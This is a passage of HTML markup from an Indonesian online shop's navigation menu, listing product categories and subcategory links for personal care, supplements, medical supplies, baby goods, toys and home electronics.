                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://ivanwirata.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://ivanwirata.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://ivanwirata.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://ivanwirata.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://ivanwirata.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://ivanwirata.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://ivanwirata.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://ivanwirata.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://ivanwirata.com/beli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://ivanwirata.com/beli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://ivanwirata.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://ivanwirata.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://ivanwirata.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://ivanwirata.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://ivanwirata.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://ivanwirata.com/shop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://ivanwirata.com/beli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://ivanwirata.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://ivanwirata.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://ivanwirata.com/beli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://ivanwirata.com/beli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://ivanwirata.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://ivanwirata.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://ivanwirata.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://ivanwirata.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://ivanwirata.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://ivanwirata.com/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://ivanwirata.com/beli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://ivanwirata.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://ivanwirata.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://ivanwirata.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://ivanwirata.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://ivanwirata.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://ivanwirata.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://ivanwirata.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://ivanwirata.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://ivanwirata.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://ivanwirata.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://ivanwirata.com/beli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://ivanwirata.com/beli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://ivanwirata.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://ivanwirata.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://ivanwirata.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://ivanwirata.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://ivanwirata.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://ivanwirata.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://ivanwirata.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://ivanwirata.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://ivanwirata.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://ivanwirata.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://ivanwirata.com/beli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://ivanwirata.com/jual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://ivanwirata.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://ivanwirata.com/beli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://ivanwirata.com/beli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://ivanwirata.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://ivanwirata.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://ivanwirata.com/beli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://ivanwirata.com/kesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://ivanwirata.com/kesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://ivanwirata.com/jual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://ivanwirata.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://ivanwirata.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://ivanwirata.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://ivanwirata.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://ivanwirata.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://ivanwirata.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://ivanwirata.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://ivanwirata.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://ivanwirata.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://ivanwirata.com/beli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://ivanwirata.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://ivanwirata.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://ivanwirata.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://ivanwirata.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://ivanwirata.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://ivanwirata.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://ivanwirata.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://ivanwirata.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://ivanwirata.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://ivanwirata.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://ivanwirata.com/beli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://ivanwirata.com/beli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://ivanwirata.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://ivanwirata.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://ivanwirata.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://ivanwirata.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://ivanwirata.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://ivanwirata.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://ivanwirata.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://ivanwirata.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://ivanwirata.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://ivanwirata.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://ivanwirata.com/beli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://ivanwirata.com/jual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://ivanwirata.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://ivanwirata.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://ivanwirata.com/beli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://ivanwirata.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://ivanwirata.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://ivanwirata.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://ivanwirata.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://ivanwirata.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://ivanwirata.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://ivanwirata.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://ivanwirata.com/jual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://ivanwirata.com/beli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://ivanwirata.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://ivanwirata.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://ivanwirata.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://ivanwirata.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://ivanwirata.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://ivanwirata.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://ivanwirata.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://ivanwirata.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://ivanwirata.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://ivanwirata.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://ivanwirata.com/beli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://ivanwirata.com/jual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://ivanwirata.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://ivanwirata.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://ivanwirata.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://ivanwirata.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://ivanwirata.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://ivanwirata.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://ivanwirata.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://ivanwirata.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://ivanwirata.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://ivanwirata.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://ivanwirata.com/beli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://ivanwirata.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://ivanwirata.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://ivanwirata.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://ivanwirata.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://ivanwirata.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://ivanwirata.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://ivanwirata.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://ivanwirata.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://ivanwirata.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://ivanwirata.com/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://ivanwirata.com/beli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://ivanwirata.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://ivanwirata.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://ivanwirata.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://ivanwirata.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://ivanwirata.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://ivanwirata.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://ivanwirata.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://ivanwirata.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://ivanwirata.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://ivanwirata.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://ivanwirata.com/beli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://ivanwirata.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://ivanwirata.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://ivanwirata.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://ivanwirata.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://ivanwirata.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://ivanwirata.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://ivanwirata.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://ivanwirata.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://ivanwirata.com/beli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://ivanwirata.com/beli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://ivanwirata.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://ivanwirata.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://ivanwirata.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://ivanwirata.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://ivanwirata.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://ivanwirata.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://ivanwirata.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://ivanwirata.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://ivanwirata.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://ivanwirata.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://ivanwirata.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://ivanwirata.com/beli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://ivanwirata.com/baby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://ivanwirata.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://ivanwirata.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://ivanwirata.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://ivanwirata.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://ivanwirata.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://ivanwirata.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://ivanwirata.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://ivanwirata.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://ivanwirata.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://ivanwirata.com/beli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://ivanwirata.com/beli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://ivanwirata.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://ivanwirata.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://ivanwirata.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://ivanwirata.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://ivanwirata.com/beli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://ivanwirata.com/beli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://ivanwirata.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://ivanwirata.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://ivanwirata.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://ivanwirata.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://ivanwirata.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://ivanwirata.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://ivanwirata.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://ivanwirata.com/shop-ska-lainnya/"}]
                        </script>
            </li>
